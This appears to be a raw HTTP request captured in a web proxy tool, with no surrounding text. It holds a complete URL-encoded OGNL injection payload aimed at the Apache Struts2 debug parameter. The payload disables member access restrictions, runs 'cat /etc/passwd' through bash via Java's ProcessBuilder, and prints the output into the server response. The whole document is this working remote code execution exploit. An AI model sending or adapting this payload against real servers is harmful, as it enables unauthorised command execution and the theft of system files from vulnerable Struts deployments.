 Request
Raw Params Headers Hex
POST HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/x-www-form-urlencoded
Content-Length: 640
debug=command&expression=%23_memberAccess%3D%40ognl.OgnlContext%40DEFAULT_MEMBER_ACCESS%2C
%23cmd%3D%22cat%20%2Fetc%2Fpasswd%22%2C%23cmds%3D%7B%22%2Fbin%2Fbash%22%2C%22-c%22%2C%23c
md%7D%2C%23p%3Dnew%20java.lang.ProcessBuilder%28%23cmds%29%2C%23p.redirectErrorStream%28t
rue%29%2C%23process%3D%23p.start%28%29%2C%23b%3D%23process.getInputStream%28%29%2C%23c%3D
new%20java.io.InputStreamReader%28%23b%29%2C%23d%3Dnew%20java.io.BufferedReader%28%23c%29
%2C%23e%3Dnew%20char%5B50000%5D%2C%23d.read%28%23e%29%2C%23kzxs%3D%40org.apache.struts2.S
ervletActionContext%40getResponse%28%29.getWriter%28%29%2C%23kzxs.println%28%23e%29%2C%23
kzxs.flush%28%29